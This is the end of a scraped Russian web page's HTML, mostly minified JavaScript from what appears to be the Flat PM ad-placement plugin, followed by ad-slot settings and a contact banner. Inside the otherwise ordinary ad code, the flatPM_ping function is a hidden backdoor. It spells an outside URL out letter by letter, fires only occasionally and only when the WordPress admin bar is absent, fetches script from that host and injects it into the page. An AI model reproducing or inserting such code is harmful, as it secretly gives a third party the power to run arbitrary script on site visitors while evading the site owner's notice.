Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"10160","html":[{"fst":"<div id=\"content_rb_86915\" class=\"content_rb\" data-id=\"86915\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"10161","html":[{"fst":"<div id=\"content_rb_86916\" class=\"content_rb\" data-id=\"86916\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"10162","html":[{"fst":"<div id=\"content_rb_86917\" class=\"content_rb\" data-id=\"86917\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"10163","html":[{"fst":"<div id=\"content_rb_86918\" class=\"content_rb\" data-id=\"86918\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"10164","html":[{"fst":"<div id=\"content_rb_86914\" class=\"content_rb\" data-id=\"86914\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"5500","px_s":"px"}},"ID":"10165","html":[{"fst":"<div id=\"content_rb_86923\" class=\"content_rb\" data-id=\"86923\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: leprozori@cp9.ru</div></body>
</html>













